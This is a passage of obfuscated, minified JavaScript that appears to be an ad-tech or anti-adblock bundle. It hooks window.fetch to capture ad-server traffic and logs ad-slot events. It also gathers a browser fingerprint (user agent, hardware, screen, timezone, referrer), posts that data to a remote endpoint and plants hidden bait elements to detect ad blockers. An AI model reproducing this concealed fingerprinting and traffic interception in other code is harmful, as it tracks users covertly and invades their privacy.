d=0x0;d<U[Us(0x606)];d++){const M=U[Us(0xa81)](d);0x0!==M?M<=0x1f||0x7f===M?(z+='\x5c'+M[Us(0x368)](0x10),F=!0x0):M===E||M===X?(z+='\x5c'+U[Us(0xd07)](d),F=!0x1):(F&&((0x0,j['tB'])(M)||(0x0,j['i0'])(M))&&(z+='\x20'),z+=U[Us(0xd07)](d),F=!0x1):z+='�';}return I+z+I;}},0x15b1:(K,R,h)=>{'use strict';h['d'](R,{'D':()=>x,'l':()=>I});var j=h(0x11ac);const X=0x20,O=0x5c,A=0x22,D=0x27,J=0x28,U=0x29;function x(E){const UT=a2S,z=E[UT(0x606)];let F=0x4,M=E[UT(0xa81)](z-0x1)===U?z-0x2:z-0x1,T='';for(;F<M&&(0x0,j['i0'])(E[UT(0xa81)](F));)F++;for(;F<M&&(0x0,j['i0'])(E[UT(0xa81)](M));)M--;for(let m=F;m<=M;m++){let y=E[UT(0xa81)](m);if(y===O){if(m===M){m!==z-0x1&&(T=E[UT(0xbf2)](m+0x1));break;}if(y=E[UT(0xa81)](++m),(0x0,j['Mi'])(O,y)){const C=m-0x1,B=(0x0,j['KJ'])(E,C);m=B-0x1,T+=(0x0,j['sR'])(E[UT(0xd9c)](C+0x1,B));}else 0xd===y&&0xa===E[UT(0xa81)](m+0x1)&&m++;}else T+=E[m];}return T;}function I(E){const Uo=a2S;let z='',F=!0x1;for(let M=0x0;M<E[Uo(0x606)];M++){const T=E[Uo(0xa81)](M);0x0!==T?T<=0x1f||0x7f===T?(z+='\x5c'+T[Uo(0x368)](0x10),F=!0x0):T===X||T===O||T===A||T===D||T===J||T===U?(z+='\x5c'+E[Uo(0xd07)](M),F=!0x1):(F&&(0x0,j['tB'])(T)&&(z+='\x20'),z+=E[Uo(0xd07)](M),F=!0x1):z+='�';}return Uo(0x1d9)+z+')';}},0x2495:(K,R,h)=>{'use strict';const Um=a2S;h['d'](R,{'j':()=>x});const {hasOwnProperty:j}=Object[Um(0xd9a)],X=function(){};function O(I){const Un=Um;return Un(0x1d2)==typeof I?I:X;}function A(I,E){return function(z,F,d){const Uy=a2S;z[Uy(0x41d)]===E&&I[Uy(0xa4a)](this,z,F,d);};}function D(I,E){const Ur=Um,z=E[Ur(0xa4e)],F=[];for(const d in z){if(!0x1===j[Ur(0xa4a)](z,d))continue;let M=z[d];const T={'name':d,'type':!0x1,'nullable':!0x1};Array[Ur(0x26b)](M)||(M=[M]);for(const m of M)null===m?T[Ur(0x543)]=!0x0:Ur(0x8e0)==typeof m?T[Ur(0x41d)]=Ur(0xd7a):Array[Ur(0x26b)](m)&&(T[Ur(0x41d)]=Ur(0x4ef));T[Ur(0x41d)]&&F[Ur(0xfbc)](T);}return F[Ur(0x606)]?{'context':E[Ur(0x68d)],'fields':F}:null;}function J(I,E){const UC=Um,z=I[UC(0x375)][UC(0x278)](),F=I[UC(0x23f)],d=UC(0x8e0)==typeof F;return E&&z[UC(0x968)](),function(M,T,m,y){const UB=UC;let C;d&&(C=T[F],T[F]=M);for(const B of z){const V=M[B[UB(0xc58)]];if(!B[UB(0x543)]||V){if(UB(0x4ef)===B[UB(0x41d)]){if(E?V[UB(0x630)](y,!0x1):V[UB(0x257)](y,!0x1))return!0x0;}else{if(m(V))return!0x0;}}}d&&(T[F]=C);};}function U({StyleSheet:I,Atrule:E,Rule:z,Block:F,DeclarationList:d}){return{'Atrule':{'StyleSheet':I,'Atrule':E,'Rule':z,'Block':F},'Rule':{'StyleSheet':I,'Atrule':E,'Rule':z,'Block':F},'Declaration':{'StyleSheet':I,'Atrule':E,'Rule':z,'Block':F,'DeclarationList':d}};}function x(I){const UV=Um,E=function(V){const Uu=a2S,L={};for(const f in V[Uu(0xd7a)])if(j[Uu(0xa4a)](V[Uu(0xd7a)],f)){const G=V[Uu(0xd7a)][f];if(!G[Uu(0xa4e)])throw new Error(Uu(0x8c6)+f+Uu(0x555));L[f]=D(0x0,G);}return L;}(I),z={},F={},M=Symbol(UV(0xe0a)),T=Symbol(UV(0x4b4));for(const V in E)j[UV(0xa4a)](E,V)&&null!==E[V]&&(z[V]=J(E[V],!0x1),F[V]=J(E[V],!0x0));const y=U(z),C=U(F),B=function(L,G){const Ug=UV;function k(v,Q,W){const UL=a2S,w=H[UL(0xa4a)](P,v,Q,W);return w===M||w!==T&&(!(!b[UL(0x5aa)](v[UL(0x41d)])||!b[v[UL(0x41d)]](v,P,k,Y))||q[UL(0xa4a)](P,v,Q,W)===M);}let H=X,q=X,b=z,Y=(v,Q,W,w)=>v||k(Q,W,w);const P={'break':M,'skip':T,'root':L,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(Ug(0x1d2)==typeof G)H=G;else{if(G&&(H=O(G[Ug(0xad7)]),q=O(G[Ug(0xf8d)]),G[Ug(0x968)]&&(b=F),G[Ug(0x3c9)])){if(y[Ug(0x5aa)](G[Ug(0x3c9)]))b=G[Ug(0x968)]?C[G[Ug(0x3c9)]]:y[G[Ug(0x3c9)]];else{if(!E[Ug(0x5aa)](G[Ug(0x3c9)]))throw new Error(Ug(0xa16)+G[Ug(0x3c9)]+Ug(0xca1)+Object[Ug(0xee1)](E)[Ug(0x8a8)]()[Ug(0xaab)](',\x20')+')');}H=A(H,G[Ug(0x3c9)]),q=A(q,G[Ug(0x3c9)]);}}if(H===X&&q===X)throw new Error(Ug(0x853));k(L);};return B[UV(0x641)]=M,B[UV(0xc76)]=T,B[UV(0x1b8)]=function(L,f){let G=null;return B(L,function(k,H,q){const Uf=a2S;if(f[Uf(0xa4a)](this,k,H,q))return G=k,M;}),G;},B[UV(0xf10)]=function(L,f){let G=null;return B(L,{'reverse':!0x0,'enter'(k,H,q){const UG=a2S;if(f[UG(0xa4a)](this,k,H,q))return G=k,M;}}),G;},B[UV(0x6a3)]=function(L,f){const G=[];return B(L,function(k,H,q){const Up=a2S;f[Up(0xa4a)](this,k,H,q)&&G[Up(0xfbc)](k);}),G;},B;}}},S={};function N(K){const Uk=a2S;var R=S[K];if(void 0x0!==R)return R[Uk(0xa31)];var h=S[K]={'exports':{}};return c[K](h,h[Uk(0xa31)],N),h[Uk(0xa31)];}N['d']=(K,R)=>{const UH=a2S;for(var h in R)N['o'](R,h)&&!N['o'](K,h)&&Object[UH(0xda0)](K,h,{'enumerable':!0x0,'get':R[h]});},N['g']=(function(){const Uq=a2S;if(Uq(0x22c)==typeof globalThis)return globalThis;try{return this||new Function(Uq(0xa26))();}catch(K){if(Uq(0x22c)==typeof window)return window;}}()),N['o']=(K,R)=>Object[Ub(0xd9a)][Ub(0x5aa)][Ub(0xa4a)](K,R),N['r']=K=>{const UY=Ub;UY(0x7cf)!=typeof Symbol&&Symbol[UY(0x533)]&&Object[UY(0xda0)](K,Symbol[UY(0x533)],{'value':UY(0x890)}),Object[UY(0xda0)](K,UY(0x532),{'value':!0x0});};var Z={};((()=>{'use strict';const xZ=Ub;var c0=N(0x6f7),c1=N(0x23b5),c2=N(0x4c5),c3=N(0x18f7),c4=N(0x1d7d);async function c5(NB,Nu){const UP=a2S;try{const NV=UP(0xc7c)[UP(0xa91)](Date[UP(0xf2c)](),'_')[UP(0xa91)](c3['A'][UP(0x306)](0x6,0xa));try{window[UP(0x9a9)]=window[UP(0x9a9)]||{},window[UP(0x9a9)][UP(0x52f)]=window[UP(0x9a9)][UP(0x52f)]||[],window[UP(0x9a9)][UP(0x52f)][UP(0xfbc)](()=>{const Uv=UP;try{var NL,Ng,Nf,NG,Np;const Nk=null===(NL=(Ng=window[Uv(0x9a9)])[Uv(0x430)])||void 0x0===NL?void 0x0:NL[Uv(0xa4a)](Ng);if(!Nk)return;const NH=[];let Nq=null,Nb=0x0;function NY(NQ){const UQ=Uv;try{var NW,Nw;return{'divId':null==NQ||null===(NW=NQ[UQ(0xd2c)])||void 0x0===NW?void 0x0:NW[UQ(0xa4a)](NQ),'path':null==NQ||null===(Nw=NQ[UQ(0xa28)])||void 0x0===Nw?void 0x0:Nw[UQ(0xa4a)](NQ)};}catch(Z0){return;}}function NP(){const UW=Uv;if(null!==Nq)return;const NQ=Date[UW(0xf2c)](),NW=Math[UW(0x7a0)](0x0,0x7d0-(NQ-Nb));Nq=window[UW(0x301)](async()=>{const Uw=UW,Nw=NH[Uw(0x1b3)](0x0,NH[Uw(0x606)]);if(Nq=null,Nw[Uw(0x606)]){Nb=Date[Uw(0xf2c)]();try{const Z0=Nw[Uw(0x6d2)](Z1=>{const x0=Uw;var Z2,Z3,Z4,Z5,Z6,Z7,Z8,Z9,Zc;return{'run_id':NV,'domain':location[x0(0xd2d)],'url':location[x0(0xd58)],'timestamp':new Date()[x0(0x20f)](),'is_adblock':Nu,'event_type':Z1[x0(0x1fa)],'client_ts':Z1['ts'],'slot_div_id':null===(Z2=Z1[x0(0x780)])||void 0x0===Z2?void 0x0:Z2[x0(0xdb0)],'slot_path':null===(Z3=Z1[x0(0x780)])||void 0x0===Z3?void 0x0:Z3[x0(0xd4a)],'is_empty':null!==(Z4=Z1[x0(0x449)])&&void 0x0!==Z4?Z4:null,'size':null!=Z1[x0(0xae5)]?((()=>{const x1=x0;try{return JSON[x1(0xe2c)](Z1[x1(0xae5)]);}catch(ZS){return String(Z1[x1(0xae5)]);}})()):null,'line_item_id':null!==(Z5=Z1[x0(0xe1b)])&&void 0x0!==Z5?Z5:null,'creative_id':null!==(Z6=Z1[x0(0xc4b)])&&void 0x0!==Z6?Z6:null,'advertiser_id':null!==(Z7=Z1[x0(0x5b7)])&&void 0x0!==Z7?Z7:null,'service_name':null!==(Z8=Z1[x0(0x8bd)])&&void 0x0!==Z8?Z8:null,'fetch_params':null!==(Z9=Z1[x0(0xd2e)])&&void 0x0!==Z9?Z9:[],'gpt_fetch_slots':null!==(Zc=Z1[x0(0x3f3)])&&void 0x0!==Zc?Zc:[]};});await c6(NB,Uw(0xba3),Z0);}catch(Z1){}}},NW);}function Nv(NQ){const x2=Uv;try{NH[x2(0xfbc)](NQ),NP();}catch(NW){}}if(Nu){const NQ=window[Uv(0x8ed)];window[Uv(0x8ed)]=function(){const x3=Uv;for(var NW=arguments[x3(0x606)],Nw=new Array(NW),Z0=0x0;Z0<NW;Z0++)Nw[Z0]=arguments[Z0];const Z1=(0x0,c0['Xz'])(Nw[0x0]);let Z2=!0x1;try{if((0x0,c0['EW'])(Z1[x3(0xd58)])){const Z4=(0x0,c0['sH'])(Z1[x3(0xd58)])[x3(0x181)],Z5=new URL(Z4);Z5&&x3(0xfab)===Z5[x3(0x95c)]&&(Z2=!0x0);}else Z2=x3(0xfab)===Z1[x3(0x95c)];}catch(Z6){c4['A'][x3(0xa0f)](x3(0xc54),Z1);}if(!Z2)return NQ[x3(0x1c7)](this,Nw);const Z3=(Z7,Z8)=>{const x4=x3;try{const Z9=Z7[x4(0xf7e)](',')[x4(0x6d2)](ZZ=>ZZ[x4(0x14f)]()),Zc=Z8[x4(0xf7e)](',')[x4(0x6d2)](ZZ=>ZZ[x4(0x14f)]()),ZS=ZZ=>ZZ[x4(0xf7e)]('/')[x4(0x278)](0x1)[x4(0x6d2)](ZK=>parseInt(ZK,0xa)),ZN=ZZ=>'/'+ZZ[x4(0x6d2)](ZK=>ZK<0x0||ZK>=Z9[x4(0x606)]?'':Z9[ZK])[x4(0xaab)]('/')[x4(0x5ad)](':',',');return Zc[x4(0x6d2)](ZS)[x4(0x6d2)](ZN);}catch(ZZ){return[];}};return NQ[x3(0x1c7)](this,Nw)[x3(0x8ea)](Z7=>(Z7[x3(0xab0)]()[x3(0x35c)]()[x3(0x8ea)](Z8=>{const x5=x3;var Z9,Zc;Nv({'event_type':x5(0x347),'ts':new Date()[x5(0x20f)](),'fetchParams':[{'key':x5(0xaa1),'value':Z1[x5(0x368)]()},{'key':x5(0x154),'value':(0x0,c0['EW'])(Z1[x5(0xd58)])?(0x0,c0['sH'])(Z1[x5(0xd58)])[x5(0x181)]:Z1[x5(0x368)]()},{'key':x5(0x324),'value':Z7[x5(0x324)][x5(0x368)]()},{'key':x5(0x90e),'value':Z8[x5(0x278)](0x0,0x3e8)}],'gptFetchSlots':Z3(null!==(Z9=Z1[x5(0x319)][x5(0x113)](x5(0xf37)))&&void 0x0!==Z9?Z9:'',null!==(Zc=Z1[x5(0x319)][x5(0x113)](x5(0x1fb)))&&void 0x0!==Zc?Zc:'')});}),Z7),Z7=>{const x6=x3;var Z8,Z9;return Nv({'event_type':x6(0x347),'ts':new Date()[x6(0x20f)](),'fetchParams':[{'key':x6(0xaa1),'value':Z1[x6(0x368)]()},{'key':x6(0x154),'value':(0x0,c0['EW'])(Z1[x6(0xd58)])?(0x0,c0['sH'])(Z1[x6(0xd58)])[x6(0x181)]:Z1[x6(0x368)]()},{'key':x6(0x324),'value':x6(0xa0f)},{'key':x6(0xa0f),'value':Z7[x6(0x368)]()}],'gptFetchSlots':Z3(null!==(Z8=Z1[x6(0x319)][x6(0x113)](x6(0xf37)))&&void 0x0!==Z8?Z8:'',null!==(Z9=Z1[x6(0x319)][x6(0x113)](x6(0x1fb)))&&void 0x0!==Z9?Z9:'')}),Promise[x6(0xa55)](Z7);});};}null===(Nf=Nk[Uv(0xaa8)])||void 0x0===Nf||Nf[Uv(0xa4a)](Nk,Uv(0x184),NW=>{const x7=Uv;try{Nv({'event_type':x7(0x184),'ts':new Date()[x7(0x20f)](),'slot':NY(null==NW?void 0x0:NW[x7(0x780)]),'size':null==NW?void 0x0:NW[x7(0xae5)],'serviceName':null==NW?void 0x0:NW[x7(0x8bd)]});}catch(Nw){}}),null===(NG=Nk[Uv(0xaa8)])||void 0x0===NG||NG[Uv(0xa4a)](Nk,Uv(0x849),NW=>{const x8=Uv;try{Nv({'event_type':x8(0x849),'ts':new Date()[x8(0x20f)](),'slot':NY(null==NW?void 0x0:NW[x8(0x780)]),'size':null==NW?void 0x0:NW[x8(0xae5)],'lineItemId':null==NW?void 0x0:NW[x8(0xe1b)],'advertiserId':null==NW?void 0x0:NW[x8(0x5b7)],'creativeId':null==NW?void 0x0:NW[x8(0xc4b)],'serviceName':null==NW?void 0x0:NW[x8(0x8bd)]});}catch(Nw){}}),null===(Np=Nk[Uv(0xaa8)])||void 0x0===Np||Np[Uv(0xa4a)](Nk,Uv(0xc64),NW=>{const x9=Uv;try{Nv({'event_type':x9(0xc64),'ts':new Date()[x9(0x20f)](),'slot':NY(null==NW?void 0x0:NW[x9(0x780)]),'isEmpty':null==NW?void 0x0:NW[x9(0x449)],'size':null==NW?void 0x0:NW[x9(0xae5)],'lineItemId':null==NW?void 0x0:NW[x9(0xe1b)],'creativeId':null==NW?void 0x0:NW[x9(0xc4b)],'serviceName':null==NW?void 0x0:NW[x9(0x8bd)]});}catch(Nw){}});}catch(NW){}});}catch(NL){}((async()=>{const xc=UP;await c6(NB,xc(0x79c),{'run_id':NV,'type':xc(0x71d),'domain':location[xc(0xd2d)],'timestamp':new Date()[xc(0x20f)](),'url':location[xc(0xd58)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':Nu,'client':c7(),'admiral':[]});})());}catch(Ng){c4['A'][UP(0x67b)](UP(0xa3d),Ng);}}async function c6(NB,Nu,NV){const xS=a2S;try{const NL=c1['A'][xS(0x332)]+xS(0x206)[xS(0xa91)](Nu),Ng=(0x0,c0['Wq'])({'protectUrlContext':NB,'url':NL,'kind':c0['MN'][xS(0xf7f)],'endpoint':c1['A'][xS(0x332)]});await fetch(Ng,{'method':xS(0xb32),'headers':{'Content-Type':xS(0x957)},'body':JSON[xS(0xe2c)](NV),'keepalive':!0x0});}catch(Nf){}}function c7(){const xN=a2S;try{const NB=window[xN(0xf87)],Nu=navigator;return{'user_agent':navigator[xN(0xac6)],'language':navigator[xN(0x7cb)],'languages':navigator[xN(0x8a7)],'platform':navigator[xN(0x515)],'hardware_concurrency':null==Nu?void 0x0:Nu[xN(0xb1f)],'device_memory':null==Nu?void 0x0:Nu[xN(0x6f0)],'screen':{'width':screen[xN(0xa64)],'height':screen[xN(0xe1c)],'pixel_ratio':window[xN(0x3f2)]},'viewport':NB?{'width':NB[xN(0xa64)],'height':NB[xN(0xe1c)],'scale':NB[xN(0x1d0)]}:void 0x0,'timezone':Intl[xN(0x56c)]()[xN(0xf3f)]()[xN(0x4b3)],'url':location[xN(0xd58)],'referrer':document[xN(0xf13)]};}catch(NV){return{'user_agent':navigator[xN(0xac6)]};}}var c8=N(0x1fae),c9=N(0x261a);const cc=NB=>c9['A'][xZ(0x113)]()[xZ(0xaa9)][xZ(0xa4a)](NB[xZ(0xcc9)](),/\-[a-z]/g,Nu=>Nu[0x1][xZ(0x96f)]()),cS=NB=>c9['A'][xZ(0x113)]()[xZ(0xaa9)][xZ(0xa4a)](NB,/[A-Z]/g,Nu=>'-'[xZ(0xa91)](Nu[xZ(0xcc9)]()));var cN=N(0x2125),cZ=N(0x14a1),cK=N(0x1974);class cR{static[xZ(0xb54)](NB){const xK=xZ;return!!(NB&&NB instanceof Element)&&xK(0x1b9)===window[xK(0xd03)](NB)[xK(0xb13)];}static[xZ(0xa98)](NB){const xe=xZ;return!!(NB&&NB instanceof Element)&&xe(0xd82)===window[xe(0xd03)](NB)[xe(0xc4d)];}static[xZ(0xf78)](NB){const xR=xZ;if(!(NB&&NB instanceof Element))return!0x1;let Nu=!0x1;const NV=c9['A'][xR(0x113)](window)[xR(0xc22)][xR(0x113)][xR(0xa4a)](NB)[xR(0xb13)],NL=window[xR(0xd03)](NB);return xR(0x1b9)===NL[xR(0xb13)]&&(c9['A'][xR(0x113)](window)[xR(0xc22)][xR(0x113)][xR(0xa4a)](NB)[xR(0xb13)]=xR(0xd3d),xR(0x1b9)===NL[xR(0xb13)]&&(Nu=!0x0)),''===NV?c9['A'][xR(0x113)](window)[xR(0xc22)][xR(0x113)][xR(0xa4a)](NB)[xR(0x30a)](xR(0xb13)):c9['A'][xR(0x113)](window)[xR(0xc22)][xR(0x113)][xR(0xa4a)](NB)[xR(0xb13)]=NV,Nu;}static[xZ(0x5dc)](NB){const xh=xZ;let Nu=NB[xh(0x2f6)];for(;Nu;){if(this[xh(0xb54)](Nu))return!0x0;Nu=Nu[xh(0x2f6)];}return!0x1;}static async[xZ(0x9c8)](NB){const xi=xZ;return NB instanceof HTMLIFrameElement?await this[xi(0x14d)](NB):NB instanceof Element&&this[xi(0x879)](NB);}static async[xZ(0x14d)](NB){const xj=xZ,Nu=new ch(NB);return await Nu[xj(0xd7e)]();}static[xZ(0x879)](NB){const xX=xZ;if(!NB||!document[xX(0xb80)](NB))return!0x1;if(this[xX(0xf78)](NB))return c4['A'][xX(0x67b)](xX(0x326)),!0x1;const Nu=NB[xX(0x308)]();return!(Nu['x']+window[xX(0xe4f)]+Nu[xX(0xa64)]<-0x1f4&&(c4['A'][xX(0x67b)](xX(0xd77)),c4['A'][xX(0x67b)](xX(0xe4a)[xX(0xa91)](Nu['x'],xX(0x16d))[xX(0xa91)](Nu['y'],xX(0x320))[xX(0xa91)](window[xX(0xe4f)],xX(0xca8))[xX(0xa91)](window[xX(0xac9)],xX(0x9db))[xX(0xa91)](Nu[xX(0xa64)],xX(0x65c))[xX(0xa91)](Nu[xX(0xe1c)])),0x1));}static[xZ(0x83c)](NB){const xO=xZ;return(function(){const xt=a2S,Nu=window[xt(0xd03)](NB);return xt(0x87a)===NB[xt(0xf5f)][xt(0xcc9)]()||!(xt(0xfa4)!==NB[xt(0xf5f)][xt(0xcc9)]()||!(NB[xt(0x2f2)]||Nu[xt(0xa1d)]&&xt(0x1b9)!==Nu[xt(0xa1d)]))||!(xt(0xf94)!==NB[xt(0xf5f)][xt(0xcc9)]()||!Nu[xt(0xa1d)]||xt(0x1b9)===Nu[xt(0xa1d)])||'a'===NB[xt(0xf5f)][xt(0xcc9)]();}())&&this[xO(0xd7e)](NB);}static[xZ(0xd7e)](NB){const xA=xZ,Nu=window[xA(0xd03)](NB);if(xA(0x1b9)===Nu[xA(0xb13)])return!0x1;if(xA(0x3ae)!==Nu[xA(0xc4d)])return!0x1;if(parseFloat(Nu[xA(0x8d3)])<0.2)return!0x1;if(NB[xA(0x834)]<0xa||NB[xA(0x7d4)]<0xa)return!0x1;let NV=NB[xA(0x3bc)];for(;NV;){if(this[xA(0xf78)](NV))return!0x1;NV=NV[xA(0x3bc)];}return!0x0;}static async[xZ(0x9c6)](NB){const xD=xZ;for(const NV of Array[xD(0x148)](NB[xD(0xaa7)](xD(0xfa4))))if(cR[xD(0x83c)](NV))return!0x0;for(const NL of Array[xD(0x148)](NB[xD(0xaa7)](xD(0x87a))))if(cR[xD(0x83c)](NL))return!0x0;for(const Ng of Array[xD(0x148)](NB[xD(0xaa7)](xD(0xf94))))if(cR[xD(0x83c)](Ng))return!0x0;for(const Nf of Array[xD(0x148)](NB[xD(0xaa7)]('a')))if(cR[xD(0x83c)](Nf))return!0x0;const Nu=[];for(const NG of Array[xD(0x148)](NB[xD(0xaa7)](xD(0x731)))){const Np=new ch(NG);Nu[xD(0xfbc)](Np[xD(0xd7e)]());}return(await Promise[xD(0xf8c)](Nu))[xD(0x4ba)](Nk=>!0x0===Nk);}static[xZ(0xb16)](NB){const xJ=xZ;ch[xJ(0x582)](NB);}}class ch{constructor(NB){const xl=xZ;this[xl(0x731)]=NB,(0x0,cN['A'])(this,xl(0x15f),void 0x0),(0x0,cN['A'])(this,xl(0x5f8),!0x1),(0x0,cN['A'])(this,xl(0x1fe),0x0);}[xZ(0xd7e)](){return(0x0,cK['c'])(NB=>{const xU=a2S;if(!cR[xU(0xd7e)](this[xU(0x731)]))return NB(!0x1);this[xU(0x1fe)]&&window[xU(0x507)](this[xU(0x1fe)]),this[xU(0x1fe)]=c9['A'][xU(0x113)](window)[xU(0x2cf)][xU(0xa4a)](window,()=>{const xx=xU;if(this[xx(0x5f8)])return void window[xx(0x507)](this[xx(0x1fe)]);if(!this[xx(0x731)]||!c9['A'][xx(0x113)]()[xx(0x62e)][xx(0x113)][xx(0xa4a)](this[xx(0x731)]))return window[xx(0x507)](this[xx(0x1fe)]),NB(!0x1);this[xx(0x15f)]=new MessageChannel(),this[xx(0x15f)][xx(0xbbc)][xx(0x89a)]=NV=>{const xa=xx,NL=c9['A'][xa(0x113)]()[xa(0xf74)][xa(0x113)][xa(0xa4a)](NV);if(xa(0x8e0)==typeof NL&&(0x0,cZ['_'])(NL)){this[xa(0x5f8)]=!0x0;const Ng=(0x0,cZ['ks'])(NL);Ng===ch[xa(0x3fc)]?NB(!0x0):Ng===ch[xa(0x97b)]&&NB(!0x1);}};const Nu=(0x0,cZ['md'])(ch[xx(0x366)]);c9['A'][xx(0x113)]()[xx(0x62e)][xx(0x113)][xx(0xa4a)](this[xx(0x731)])[xx(0xa7e)](Nu,'*',[this[xx(0x15f)][xx(0x6a6)]]);},0xc8),c9['A'][xU(0x113)](window)[xU(0x17e)][xU(0xa4a)](window,()=>{const xI=xU;this[xI(0x5f8)]||(window[xI(0x507)](this[xI(0x1fe)]),NB(!0x1));},0xbb8);});}[xZ(0xce8)](){const xE=xZ;this[xE(0x1fe)]&&window[xE(0x507)](this[xE(0x1fe)]),this[xE(0x15f)][xE(0xbbc)][xE(0x89a)]=null,this[xE(0x15f)][xE(0x6a6)][xE(0x89a)]=null;}static[xZ(0x582)](NB){const xz=xZ;c9['A'][xz(0x113)](NB)[xz(0x715)][xz(0xa4a)](NB,xz(0xd5e),async Nu=>{const xF=xz,NV=c9['A'][xF(0x113)]()[xF(0xf74)][xF(0x113)][xF(0xa4a)](Nu);if(xF(0x8e0)!=typeof NV||!(0x0,cZ['_'])(NV))return;const NL=(0x0,cZ['ks'])(NV);if(NL!==this[xF(0x366)]&&NL!==this[xF(0xd81)])return;const Ng=Nu[xF(0x59e)][0x0];Ng[xF(0xa7e)]((0x0,cZ['md'])(ch[xF(0x390)]));const Nf=await cR[xF(0x9c6)](NB[xF(0x961)])?ch[xF(0x3fc)]:ch[xF(0x97b)];Ng[xF(0xa7e)]((0x0,cZ['md'])(Nf));});}}(0x0,cN['A'])(ch,xZ(0x366),xZ(0x380)),(0x0,cN['A'])(ch,xZ(0xd81),xZ(0x79f)),(0x0,cN['A'])(ch,xZ(0x390),xZ(0x192)),(0x0,cN['A'])(ch,xZ(0x3fc),xZ(0x924)),(0x0,cN['A'])(ch,xZ(0x97b),xZ(0x2cc));var ci=N(0x190b),cj=N(0x758),cX=N(0xff7),cO=N(0x215e),cA=N(0x1ce9);const cD=async NB=>(0x0,cK['c'])(Nu=>setTimeout(Nu,NB));function cJ(NB){const xd=xZ,Nu=xd(0x95d)[xd(0xa91)](NB,'\x27'),NV=/^\s*([a-z-]*)(.*)$/i[xd(0x622)](NB);if(!NV)throw new Error(Nu);const NL=NV[0x1]||void 0x0,Ng=[],Nf=/([.:#][\w-]+|\[.+?\])/gi;let NG=null;for(;null!==(NG=Nf[xd(0x622)](NV[0x2]));){const NH=NG[0x0];switch(NH[0x0]){case'.':Ng[xd(0xfbc)]({'name':xd(0x28f),'value':NH[xd(0x278)](0x1)});break;case'#':Ng[xd(0xfbc)]({'name':'id','value':NH[xd(0x278)](0x1)});break;case'[':{const Nq=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[xd(0x622)](NH);if(!Nq)return;var Np,Nk;Ng[xd(0xfbc)]({'name':Nq[0x1],'value':null!==(Np=null!==(Nk=Nq[0x4])&&void 0x0!==Nk?Nk:Nq[0x5])&&void 0x0!==Np?Np:''});break;}default:return;}}return{'tag':NL,'attributes':Ng};}const cl={'randomUUID':xZ(0x7cf)!=typeof crypto&&crypto[xZ(0x585)]&&crypto[xZ(0x585)][xZ(0x65e)](crypto)};let cU;const cx=new Uint8Array(0x10);function ca(){const xM=xZ;if(!cU){if(xM(0x7cf)==typeof crypto||!crypto[xM(0x8dc)])throw new Error(xM(0x4cc));cU=crypto[xM(0x8dc)][xM(0x65e)](crypto);}return cU(cx);}const cI=[];for(let NB=0x0;NB<0x100;++NB)cI[xZ(0xfbc)]((NB+0x100)[xZ(0x368)](0x10)[xZ(0x278)](0x1));const cE=function(Nu,NV,NL){const xs=xZ;if(cl[xs(0x585)]&&!NV&&!Nu)return cl[xs(0x585)]();const Ng=(Nu=Nu||{})[xs(0xd6b)]||(Nu[xs(0x3bd)]||ca)();if(Ng[0x6]=0xf&Ng[0x6]|0x40,Ng[0x8]=0x3f&Ng[0x8]|0x80,NV){NL=NL||0x0;for(let Nf=0x0;Nf<0x10;++Nf)NV[NL+Nf]=Ng[Nf];return NV;}return function(NG,Np=0x0){const xT=xs;return(cI[NG[Np+0x0]]+cI[NG[Np+0x1]]+cI[NG[Np+0x2]]+cI[NG[Np+0x3]]+'-'+cI[NG[Np+0x4]]+cI[NG[Np+0x5]]+'-'+cI[NG[Np+0x6]]+cI[NG[Np+0x7]]+'-'+cI[NG[Np+0x8]]+cI[NG[Np+0x9]]+'-'+cI[NG[Np+0xa]]+cI[NG[Np+0xb]]+cI[NG[Np+0xc]]+cI[NG[Np+0xd]]+cI[NG[Np+0xe]]+cI[NG[Np+0xf]])[xT(0xcc9)]();}(Ng);},cz=Nu=>{const xo=xZ;if(Object[xo(0x944)])return Object[xo(0x944)](Nu);{const NV={};return Nu[xo(0xeef)]((NL,Ng)=>NV[Ng]=NL),NV;}};var cF=N(0x848);let cd=!0x1,cM=[],cs=!0x0,cT=0x1,co='';function cm(){const xm=xZ;if(co)return co;try{co=document[xm(0x719)][xm(0x5c5)](xm(0x7d0))||xm(0x1b9);}catch(Nu){}return co;}let cn='',cy=!0x1;async function cr(Nu,NV,NL,Ng){const xB=xZ;var Nf;if(cs&&NV&&async function(NG){const xC=a2S,Np=await async function(Nk){const xr=a2S;await(0x0,cK['c'])(async Nv=>{const xn=a2S;for(document[xn(0x90e)]&&Nv();!document[xn(0x90e)];)await cD(0x64);Nv();});const NH=await async function(Nv){const xy=a2S,NQ=(0x0,c0['Wq'])({'protectUrlContext':'v7'===Nv[xy(0x10f)]||'v8'===Nv[xy(0x10f)]?{'version':Nv[xy(0x10f)],'originalHostname':Nv[xy(0x1c0)],'bidder':void 0x0,'randomize':!0x0}:Nv,'url':''[xy(0xa91)](c1['A'][xy(0x332)],xy(0xd45)),'endpoint':c1['A'][xy(0x332)]}),NW=await fetch(NQ);if(0xc8!==NW[xy(0x324)])return[];const Nw=await NW[xy(0x35c)](),Z0=ci['A'][xy(0xed4)](Nw);return JSON[xy(0x3db)](Z0);}(Nk),Nq=[],Nb=document[xr(0x4d9)](xr(0xf94));Nb[xr(0x70f)][xr(0xa10)](xr(0xb13),xr(0x1b9));const NY=[];for(const Nv of NH){const NQ=Nv[xr(0xe6d)][xr(0x6d2)](cJ)[xr(0x4c8)](Nw=>void 0x0!==Nw),NW=[];for(const Nw of NQ){var NP;const Z0=null!==(NP=Nw[xr(0xd20)])&&void 0x0!==NP?NP:xr(0xf94),Z1=document[xr(0x4d9)](Z0);for(const Z3 of Nw[xr(0x4c7)])Z1[xr(0xb6c)](Z3[xr(0xc58)],Z3[xr(0x743)]);Z1[xr(0x70f)][xr(0xa10)](xr(0xb13),xr(0xd3d)),Z1[xr(0x70f)][xr(0xa10)](xr(0xc4d),xr(0x3ae));const Z2=document[xr(0x4d9)](xr(0xf94));Z2[xr(0x2e7)](Z1),Nb[xr(0x2e7)](Z2),NW[xr(0xfbc)]({'element':Z1,'selector':Nw,'blocked':!0x1});}NY[xr(0xfbc)]({'id':Nv['id'],'probes':NW});}document[xr(0x90e)][xr(0x2e7)](Nb),await cD(0xa);for(const {id:Z4,probes:Z5}of NY){for(const Z6 of 